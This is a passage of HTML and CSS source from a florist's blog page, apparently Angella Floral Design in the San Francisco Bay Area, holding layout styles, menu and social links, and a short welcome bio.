.d .sie-navigate-services-blog_5 .se-simple:hover {}
.m .sie-navigate-services-blog_5 .se-simple:hover {}
.d .sie-navigate-services-blog_5 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-navigate-services-blog_5 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-navigate-services-blog_6 {left:1018px;top:191px;width:57px;height:1px;}
.m .sie-navigate-services-blog_6 {left:111px;top:351px;width:100px;height:1px;}
.d .sie-navigate-services-blog_6 .se-simple:hover {}
.m .sie-navigate-services-blog_6 .se-simple:hover {}
.d .sie-navigate-services-blog_6 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-navigate-services-blog_6 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-navigate-services-blog_7 {left:568px;top:74px;width:339px;height:368px;}
.m .sie-navigate-services-blog_7 {left:24px;top:418px;width:280px;height:367px;display:none;}
.d .sie-navigate-services-blog_7 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-navigate-services-blog_7 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sib-footer {height:435px;}
.d .sib-footer {height:500px;}
.m .sib-footer .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-footer .ss-bg {background-color:rgba(233,228,220,0.65);}
.d .sie-footer_0 {left:134px;top:253px;width:180px;height:180px;}
.m .sie-footer_0 {left:47px;top:147px;width:124px;height:124px;}
.d .sie-footer_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-footer_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-footer_1 {left:25px;top:46px;width:1150px;height:1px;}
.m .sie-footer_1 {left:0px;top:14px;width:320px;height:1px;}
.d .sie-footer_1 .se-simple:hover {}
.m .sie-footer_1 .se-simple:hover {}
.d .sie-footer_1 .se-simple {background-color:rgba(25,25,26,0.25);}
.m .sie-footer_1 .se-simple {background-color:rgba(25,25,26,0.25);}
.d .sie-footer_2 {left:25px;top:49px;width:1150px;height:1px;}
.m .sie-footer_2 {left:0px;top:17px;width:320px;height:1px;}
.d .sie-footer_2 .se-simple:hover {}
.m .sie-footer_2 .se-simple:hover {}
.d .sie-footer_2 .se-simple {background-color:rgba(25,25,26,0.25);}
.m .sie-footer_2 .se-simple {background-color:rgba(25,25,26,0.25);}
.d .sie-footer_3 {left:-2px;top:334px;width:211px;height:17px;}
.m .sie-footer_3 {left:55px;top:284px;width:211px;height:17px;}
.d .sie-footer_3-text {color:rgba(25,25,26,1);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-footer_3-text {color:rgba(25,25,26,1);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-footer_4:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.m .sie-footer_4:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.d .sie-footer_4 {left:65px;top:318px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.m .sie-footer_4 {left:15px;top:189px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.d .sie-footer_4 svg {fill:rgba(25,25,26,0.55);transition-duration:1s;transition-property:fill;}
.m .sie-footer_4 svg {fill:rgba(25,25,26,0.55);transition-duration:1s;transition-property:fill;}
.d .sie-footer_4 svg:hover {fill:rgba(25,25,26,1);}
.m .sie-footer_4 svg:hover {fill:rgba(25,25,26,1);}
.d .sie-footer_5 {left:337px;top:253px;width:180px;height:180px;}
.m .sie-footer_5 {left:178px;top:147px;width:124px;height:124px;}
.d .sie-footer_5 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-footer_5 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-footer_6 {left:538px;top:253px;width:180px;height:180px;}
.m .sie-footer_6 {left:70px;top:564px;width:180px;height:180px;display:none;}
.d .sie-footer_6 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-footer_6 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-footer_7 {left:741px;top:253px;width:180px;height:180px;}
.m .sie-footer_7 {left:70px;top:754px;width:180px;height:180px;display:none;}
.d .sie-footer_7 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-footer_7 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-footer_8 {left:944px;top:253px;width:180px;height:180px;}
.m .sie-footer_8 {left:70px;top:944px;width:180px;height:180px;display:none;}
.d .sie-footer_8 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-footer_8 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-footer_9 {left:25px;top:229px;width:1150px;height:1px;}
.m .sie-footer_9 {left:0px;top:126px;width:320px;height:1px;}
.d .sie-footer_9 .se-simple:hover {}
.m .sie-footer_9 .se-simple:hover {}
.d .sie-footer_9 .se-simple {background-color:rgba(25,25,26,0.25);}
.m .sie-footer_9 .se-simple {background-color:rgba(25,25,26,0.25);}
.d .sie-footer_10 {left:25px;top:232px;width:1150px;height:1px;}
.m .sie-footer_10 {left:0px;top:129px;width:320px;height:1px;}
.d .sie-footer_10 .se-simple:hover {}
.m .sie-footer_10 .se-simple:hover {}
.d .sie-footer_10 .se-simple {background-color:rgba(25,25,26,0.25);}
.m .sie-footer_10 .se-simple {background-color:rgba(25,25,26,0.25);}
.d .sie-footer_11 {left:318px;top:181px;width:564px;height:17px;}
.m .sie-footer_11 {left:60px;top:345px;width:201px;height:67px;}
.d .sie-footer_11-text {color:rgba(25,25,26,1);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-footer_11-text {color:rgba(25,25,26,1);line-height:2.3;font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-footer_11-text.se-rc a {text-decoration:none;}
.d .sie-footer_11-text.se-rc a:hover {text-decoration:none;color:rgba(155,99,68,1);opacity:0.8;}
.m .sie-footer_11-text.se-rc a {text-decoration:none;}
.m .sie-footer_11-text.se-rc a:hover {text-decoration:none;color:rgba(155,99,68,1);opacity:0.8;}
.d .sie-footer_12 {left:25px;top:453px;width:1150px;height:1px;}
.m .sie-footer_12 {left:0px;top:322px;width:320px;height:1px;}
.d .sie-footer_12 .se-simple:hover {}
.m .sie-footer_12 .se-simple:hover {}
.d .sie-footer_12 .se-simple {background-color:rgba(25,25,26,0.25);}
.m .sie-footer_12 .se-simple {background-color:rgba(25,25,26,0.25);}
.d .sie-footer_13 {left:478px;top:64px;width:244px;height:114px;}
.m .sie-footer_13 {left:67px;top:28px;width:186px;height:87px;}
.d .sie-footer_13 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-footer_13 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-footer_14:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.m .sie-footer_14:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.d .sie-footer_14 {left:65px;top:288px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.m .sie-footer_14 {left:15px;top:159px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.d .sie-footer_14 svg {fill:rgba(25,25,26,0.55);transition-duration:1s;transition-property:fill;}
.m .sie-footer_14 svg {fill:rgba(25,25,26,0.55);transition-duration:1s;transition-property:fill;}
.d .sie-footer_14 svg:hover {fill:rgba(25,25,26,1);}
.m .sie-footer_14 svg:hover {fill:rgba(25,25,26,1);}
.d .sie-footer_15:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.m .sie-footer_15:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.d .sie-footer_15 {left:65px;top:348px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.m .sie-footer_15 {left:15px;top:218px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.d .sie-footer_15 svg {fill:rgba(25,25,26,0.55);transition-duration:1s;transition-property:fill;}
.m .sie-footer_15 svg {fill:rgba(25,25,26,0.55);transition-duration:1s;transition-property:fill;}
.d .sie-footer_15 svg:hover {fill:rgba(25,25,26,1);}
.m .sie-footer_15 svg:hover {fill:rgba(25,25,26,1);}
.d .sie-footer_16:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.m .sie-footer_16:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.d .sie-footer_16 {left:65px;top:378px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.m .sie-footer_16 {left:15px;top:248px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.d .sie-footer_16 svg {fill:rgba(25,25,26,0.55);transition-duration:1s;transition-property:fill;}
.m .sie-footer_16 svg {fill:rgba(25,25,26,0.55);transition-duration:1s;transition-property:fill;}
.d .sie-footer_16 svg:hover {fill:rgba(25,25,26,1);}
.m .sie-footer_16 svg:hover {fill:rgba(25,25,26,1);}
.m .sib-credits {height:64px;}
.d .sib-credits {height:49px;}
.m .sib-credits .ss-bg {background-color:rgba(223,222,218,0.9);}
.d .sib-credits .ss-bg {background-color:rgba(223,222,218,0.9);}
.d .sie-credits_0 {left:16px;top:8px;width:1168px;height:34px;}
.m .sie-credits_0 {left:16px;top:5px;width:282px;height:53px;}
.d .sie-credits_0-text {font-size:10px;text-align:left;}
.m .sie-credits_0-text {font-size:10px;text-align:left;}
.sib-mobile-menu {z-index:999;}
.m .sib-mobile-menu {height:500px;display:none;}
.d .sib-mobile-menu {height:70px;display:none;}
.m .sib-mobile-menu .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-mobile-menu .ss-bg {background-color:rgba(255,255,255,1);}
.m .sib-mobile-menu.sb-nm-wH .sc {height:500px;}
.d .sie-mobile-menu_0 {left:360px;top:21px;width:480px;height:28px;}
.m .sie-mobile-menu_0 {left:-2px;top:-2px;width:324px;height:54px;}
.d .sie-mobile-menu_0 .se-simple:hover {}
.m .sie-mobile-menu_0 .se-simple:hover {}
.d .sie-mobile-menu_0 .se-simple {background-color:rgba(0,0,0,1);}
.m .sie-mobile-menu_0 .se-simple {background-color:rgba(223,222,218,0.35);}
.d .sie-mobile-menu_1 {left:806px;top:29px;width:15px;height:15px;}
.m .sie-mobile-menu_1 {left:107px;top:403px;width:17px;height:17px;}
.d .sie-mobile-menu_1 svg {fill:rgba(25,25,26,1);}
.m .sie-mobile-menu_1 svg {fill:rgba(25,25,26,1);}
.d .sie-mobile-menu_2 {left:837px;top:29px;width:15px;height:15px;}
.m .sie-mobile-menu_2 {left:137px;top:403px;width:17px;height:17px;}
.d .sie-mobile-menu_2 svg {fill:rgba(25,25,26,1);}
.m .sie-mobile-menu_2 svg {fill:rgba(25,25,26,1);}
.d .sie-mobile-menu_3 {left:867px;top:29px;width:15px;height:15px;}
.m .sie-mobile-menu_3 {left:167px;top:403px;width:17px;height:17px;}
.d .sie-mobile-menu_3 svg {fill:rgba(25,25,26,1);}
.m .sie-mobile-menu_3 svg {fill:rgba(25,25,26,1);}
.d .sie-mobile-menu_4 {left:898px;top:29px;width:15px;height:15px;}
.m .sie-mobile-menu_4 {left:196px;top:403px;width:17px;height:17px;}
.d .sie-mobile-menu_4 svg {fill:rgba(25,25,26,1);}
.m .sie-mobile-menu_4 svg {fill:rgba(25,25,26,1);}
.d .sie-mobile-menu_5 {left:286px;top:28px;width:34px;height:17px;}
.m .sie-mobile-menu_5 {left:110px;top:81px;width:100px;height:21px;}
.d .sie-mobile-menu_5-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-mobile-menu_5-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-mobile-menu_6 {left:351px;top:28px;width:40px;height:17px;}
.m .sie-mobile-menu_6 {left:110px;top:120px;width:100px;height:21px;}
.d .sie-mobile-menu_6-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-mobile-menu_6-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-mobile-menu_7 {left:422px;top:28px;width:58px;height:17px;}
.m .sie-mobile-menu_7 {left:110px;top:159px;width:100px;height:21px;}
.d .sie-mobile-menu_7-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-mobile-menu_7-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-mobile-menu_8 {left:510px;top:28px;width:68px;height:17px;}
.m .sie-mobile-menu_8 {left:110px;top:199px;width:100px;height:21px;}
.d .sie-mobile-menu_8-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-mobile-menu_8-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-mobile-menu_9 {left:609px;top:28px;width:58px;height:17px;}
.m .sie-mobile-menu_9 {left:110px;top:238px;width:100px;height:21px;}
.d .sie-mobile-menu_9-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-mobile-menu_9-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-mobile-menu_10 {left:698px;top:28px;width:80px;height:17px;}
.m .sie-mobile-menu_10 {left:110px;top:316px;width:100px;height:21px;}
.d .sie-mobile-menu_10-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-mobile-menu_10-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-mobile-menu_11 {left:698px;top:28px;width:80px;height:17px;}
.m .sie-mobile-menu_11 {left:110px;top:277px;width:100px;height:21px;}
.d .sie-mobile-menu_11-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-mobile-menu_11-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-mobile-menu_12 {left:550px;top:-15px;width:100px;height:100px;}
.m .sie-mobile-menu_12 {left:277px;top:13px;width:28px;height:28px;}
.d .sie-mobile-menu_12 svg {fill:rgba(155,99,68,1);}
.m .sie-mobile-menu_12 svg {fill:rgba(25,25,26,1);}
.d .sie-mobile-menu_13 {left:360px;top:21px;width:480px;height:28px;}
.m .sie-mobile-menu_13 {left:-2px;top:362px;width:324px;height:1px;}
.d .sie-mobile-menu_13 .se-simple:hover {}
.m .sie-mobile-menu_13 .se-simple:hover {}
.d .sie-mobile-menu_13 .se-simple {background-color:rgba(0,0,0,1);}
.m .sie-mobile-menu_13 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-mobile-menu_14 {left:360px;top:21px;width:480px;height:28px;}
.m .sie-mobile-menu_14 {left:-2px;top:365px;width:324px;height:1px;}
.d .sie-mobile-menu_14 .se-simple:hover {}
.m .sie-mobile-menu_14 .se-simple:hover {}
.d .sie-mobile-menu_14 .se-simple {background-color:rgba(0,0,0,1);}
.m .sie-mobile-menu_14 .se-simple {background-color:rgba(25,25,26,0.15);}

</style>



</head>
<body class="wp-singular post-template-default single single-post postid-267 single-format-standard wp-embed-responsive wp-theme-showit wp-child-theme-showit theme-showit woocommerce-no-js yith-wcan-free elementor-default elementor-kit-384">

<div id="si-sp" class="sp" data-wp-ver="2.9.3"><div id="flower-border" data-bid="flower-border" class="sb sib-flower-border sb-ld"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="flower-border_0" class="sie-flower-border_0 se"><div style="width:100%;height:100%" data-img="flower-border_0" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/800/7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png" class="se-img" alt="" title="static1.squarespace"/></noscript></div><div data-sid="flower-border_1" class="sie-flower-border_1 se"><div style="width:100%;height:100%" data-img="flower-border_1" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/800/7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png" class="se-img" alt="" title="static1.squarespace"/></noscript></div><div data-sid="flower-border_2" class="sie-flower-border_2 se"><div style="width:100%;height:100%" data-img="flower-border_2" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/800/7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png" class="se-img" alt="" title="static1.squarespace"/></noscript></div><div data-sid="flower-border_3" class="sie-flower-border_3 se"><div style="width:100%;height:100%" data-img="flower-border_3" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/800/7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png" class="se-img" alt="" title="static1.squarespace"/></noscript></div><div data-sid="flower-border_4" class="sie-flower-border_4 se"><div style="width:100%;height:100%" data-img="flower-border_4" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/800/7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png" class="se-img" alt="" title="static1.squarespace"/></noscript></div><div data-sid="flower-border_5" class="sie-flower-border_5 se"><div style="width:100%;height:100%" data-img="flower-border_5" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/800/7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png" class="se-img" alt="" title="static1.squarespace"/></noscript></div></div></div></div><div id="menu" data-bid="menu" class="sb sib-menu"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><a href="https://www.facebook.com/angellafloral/" target="_blank" class="sie-menu_0 se" data-sid="menu_0"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64z"/></svg></div></a><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-menu_1 se" data-sid="menu_1"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><circle cx="255.25" cy="256.21" r="70.68"/><path d="M338,54.63H174c-62.72,0-114,51.31-114,114V343.33c0,62.73,51.32,114,114,114H338c62.72,0,114-51.31,114-114V168.67C452,105.94,400.68,54.63,338,54.63ZM255.77,364.07A107.95,107.95,0,1,1,363.71,256.13,107.95,107.95,0,0,1,255.77,364.07Zm109.67-192A25.56,25.56,0,1,1,391,146.5,25.56,25.56,0,0,1,365.44,172.06Z"/></svg></div></a><a href="https://www.pinterest.com/angellafloral/_created/" target="_blank" class="sie-menu_2 se" data-sid="menu_2"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M256 32C132.3 32 32 132.3 32 256c0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48 20.1 5.9 41.4 9.2 63.5 9.2 123.7 0 224-100.3 224-224C480 132.3 379.7 32 256 32z"/></svg></div></a><a href="/contact" target="_self" class="sie-menu_3 se" data-sid="menu_3"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M437.332 80H74.668C51.199 80 32 99.198 32 122.667v266.666C32 412.802 51.199 432 74.668 432h362.664C460.801 432 480 412.802 480 389.333V122.667C480 99.198 460.801 80 437.332 80zM432 170.667L256 288 80 170.667V128l176 117.333L432 128v42.667z"/></svg></div></a><a href="/" target="_self" class="sie-menu_4 se" data-sid="menu_4"><nav class="se-t sie-menu_4-text st-m-subheading st-d-subheading">home</nav></a><a href="/about" target="_self" class="sie-menu_5 se" data-sid="menu_5"><nav class="se-t sie-menu_5-text st-m-subheading st-d-subheading">about</nav></a><a href="/services" target="_self" class="sie-menu_6 se" data-sid="menu_6"><nav class="se-t sie-menu_6-text st-m-subheading st-d-subheading">services</nav></a><a href="/portfolio" target="_self" class="sie-menu_7 se" data-sid="menu_7"><nav class="se-t sie-menu_7-text st-m-subheading st-d-subheading">portfolio</nav></a><a href="/contact" target="_self" class="sie-menu_8 se" data-sid="menu_8"><nav class="se-t sie-menu_8-text st-m-subheading st-d-subheading">contact</nav></a><a href="/blog" target="_self" class="sie-menu_9 se" data-sid="menu_9"><nav class="se-t sie-menu_9-text st-m-subheading st-d-subheading">inspiration</nav></a></div></div></div><div id="logo-menu" data-bid="logo-menu" class="sb sib-logo-menu"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><a href="/" target="_self" class="sie-logo-menu_0 se" data-sid="logo-menu_0"><div style="width:100%;height:100%" data-img="logo-menu_0" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/81LezvkCTTSo1OnUsiBl_w/116149/static1_squarespace_copy.png" class="se-img" alt="" title="static1.squarespace copy"/></noscript></a><div data-sid="logo-menu_1" class="sie-logo-menu_1 se"><div class="se-simple"></div></div><div data-sid="logo-menu_2" class="sie-logo-menu_2 se"><div class="se-simple"></div></div><div data-sid="logo-menu_3" class="sie-logo-menu_3 se"><h2 class="se-t sie-logo-menu_3-text st-m-heading st-d-subheading se-rc">San Francisco Bay Area, napa, sonoma <br>&amp; Marin</h2></div><div data-sid="logo-menu_4" class="sie-logo-menu_4 se"><h3 class="se-t sie-logo-menu_4-text st-m-subheading st-d-subheading se-rc"><b>serving the</b></h3></div><div data-sid="logo-menu_5" class="sie-logo-menu_5 se"><div class="se-simple"></div></div><div data-sid="logo-menu_6" class="sie-logo-menu_6 se"><div class="se-simple"></div></div><a href="/shop" target="_self" class="sie-logo-menu_7 se" data-sid="logo-menu_7"><nav class="se-t sie-logo-menu_7-text st-m-heading st-d-heading">shop</nav></a><a href="/shop" target="_self" class="sie-logo-menu_8 se" data-sid="logo-menu_8"><h3 class="se-t sie-logo-menu_8-text st-m-subheading st-d-subheading"><b>visit the</b></h3></a><div data-sid="logo-menu_9" class="sie-logo-menu_9 se"><div class="se-simple"></div></div><div data-sid="logo-menu_10" class="sie-logo-menu_10 se"><div class="se-simple"></div></div><div data-sid="logo-menu_11" class="sie-logo-menu_11 se"><div class="se-simple"></div></div><div data-sid="logo-menu_12" class="sie-logo-menu_12 se"><div class="se-simple"></div></div><div data-sid="logo-menu_13" class="sie-logo-menu_13 se se-pc"><div class="se-simple"></div></div><div data-sid="logo-menu_14" class="sie-logo-menu_14 se se-pc"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M80 304h352v16H80zM80 248h352v16H80zM80 192h352v16H80z"/></svg></div></div></div></div></div><div id="sidebar" data-bid="sidebar" class="sb sib-sidebar"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="sidebar_0" class="sie-sidebar_0 se"><div style="width:100%;height:100%" data-img="sidebar_0" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/800/C8A1zM0zTs2ZjvJw4UlqZA/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling12.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling12"/></noscript></div><div data-sid="sidebar_1" class="sie-sidebar_1 se"><div style="width:100%;height:100%" data-img="sidebar_1" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/800/7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png" class="se-img" alt="" title="static1.squarespace"/></noscript></div><div data-sid="sidebar_2" class="sie-sidebar_2 se"><p class="se-t sie-sidebar_2-text st-m-paragraph st-d-paragraph se-rc">I’m Angella and I am excited to create a unique floral experience with you. I believe Henry David Thoreau said it best, 'Live in each season as it passes; breathe the air, drink the drink, taste the fruit, and resign yourself to the influence of the earth.' Flowers are the most exciting details inspiring your events and you deserve a passionate and creative professional to guide you through a seamless design process.</p></div><div data-sid="sidebar_3" class="sie-sidebar_3 se"><h1 class="se-t sie-sidebar_3-text st-m-title st-d-title se-rc">Welcome to the blog</h1></div><div data-sid="sidebar_4" class="sie-sidebar_4 se"><div class="se-simple"></div></div><div data-sid="sidebar_5" class="sie-sidebar_5 se"><div class="se-simple"></div></div><div data-sid="sidebar_6" class="sie-sidebar_6 se"><h2 class="se-t sie-sidebar_6-text st-m-subheading st-d-subheading se-rc">Hello, I’m so glad you’re here!&nbsp;</h2></div><div data-sid="sidebar_7" class="sie-sidebar_7 se"><div style="width:100%;height:100%" data-img="sidebar_7" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/grEUugQ4T9CTYF_6uqIwdQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling2.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling2"/></noscript></div><div data-sid="sidebar_8" class="sie-sidebar_8 se"><div class="se-simple"></div></div><div data-sid="sidebar_9" class="sie-sidebar_9 se"><div class="se-simple"></div></div><div data-sid="sidebar_10" class="sie-sidebar_10 se"><div class="se-simple"></div></div><div data-sid="sidebar_11" class="sie-sidebar_11 se"><form role="search" method="get" class="se-wpt-search" action="https://angellafloralarts.com/" _lpchecked="1">
                <label class="screen-reader-text" for="s">Search for:</label>
                <input type="text" class="se-tf se-t sie-sidebar_11-text st-m-paragraph st-d-paragraph se-wpt" value="" placeholder="Type Your Keyword Here" name="s" id="s">
            </form></div><div data-sid="sidebar_12" class="sie-sidebar_12 se"><h2 class="se-t sie-sidebar_12-text st-m-heading st-d-heading se-rc">⟶</h2></div><div data-sid="sidebar_13" class="sie-sidebar_13 se"><h2 class="se-t sie-sidebar_13-text st-m-subheading st-d-title se-rc">Search for Inspiration</h2></div><div data-sid="sidebar_14" class="sie-sidebar_14 se"><div class="se-simple"></div></div><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-sidebar_15 se" data-sid="sidebar_15"><div style="width:100%;height:100%" data-img="sidebar_15" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/DxL-_j5kRSyI4oGMf3KP2g/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling2.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling2"/></noscript></a><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-sidebar_16 se" data-sid="sidebar_16"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><circle cx="255.25" cy="256.21" r="70.68"/><path d="M338,54.63H174c-62.72,0-114,51.31-114,114V343.33c0,62.73,51.32,114,114,114H338c62.72,0,114-51.31,114-114V168.67C452,105.94,400.68,54.63,338,54.63ZM255.77,364.07A107.95,107.95,0,1,1,363.71,256.13,107.95,107.95,0,0,1,255.77,364.07Zm109.67-192A25.56,25.56,0,1,1,391,146.5,25.56,25.56,0,0,1,365.44,172.06Z"/></svg></div></a><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-sidebar_17 se" data-sid="sidebar_17"><div style="width:100%;height:100%" data-img="sidebar_17" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/K00R7aBsQ8Cw10hqyCTUbQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling4.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling4"/></noscript></a><a href="https://www.facebook.com/angellafloral/" target="_blank" class="sie-sidebar_18 se" data-sid="sidebar_18"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64z"/></svg></div></a><a href="https://www.pinterest.com/angellafloral/_created/" target="_blank" class="sie-sidebar_19 se" data-sid="sidebar_19"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M256 32C132.3 32 32 132.3 32 256c0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 